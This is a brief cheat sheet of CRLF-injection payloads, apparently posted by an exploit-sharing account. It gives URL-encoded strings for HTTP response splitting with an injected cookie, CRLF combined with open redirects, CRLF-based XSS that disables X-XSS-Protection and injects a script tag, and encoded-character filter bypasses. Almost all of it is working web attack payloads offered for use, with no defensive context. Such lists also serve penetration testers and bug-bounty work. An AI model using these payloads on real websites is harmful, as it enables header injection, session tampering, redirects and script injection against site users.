 CRLF injection Cheat Sheet
1. HTTP Response Splitting
• /%0D%0ASet-Cookie:mycookie=myvalue (Check if the response is setting this
cookie)
2. CRLF chained with Open Redirect
• //www.google.com/%2F%2E%2E%0D%0AHeader-Test:test2
• /www.google.com/%2E%2E%2F%0D%0AHeader-Test:test2
• /google.com/%2F..%0D%0AHeader-Test:test2
• /%0d%0aLocation:%20http://example.com
3. CRLF Injection to XSS
• /%0d%0aContent-Length:35%0d%0aX-XSS-Protection:0%0d%0a%0d%0a23
• /%3f%0d%0aLocation:%0d%0aContent-Type:text/html%0d%0aX-XSS-
Protection%3a0%0d%0a%0d%0a%3Cscript%3Ealert%28document.domain%29%3C/script%3E
4. Filter Bypass
• %E5%98%8A = %0A = \u560a
• %E5%98%8D = %0D = \u560d
• %E5%98%BE = %3E = \u563e (>)
• %E5%98%BC = %3C = \u563c (<)
• Payload = %E5%98%8A%E5%98%8DSet-Cookie:%20test
#GH0ST_3exP10it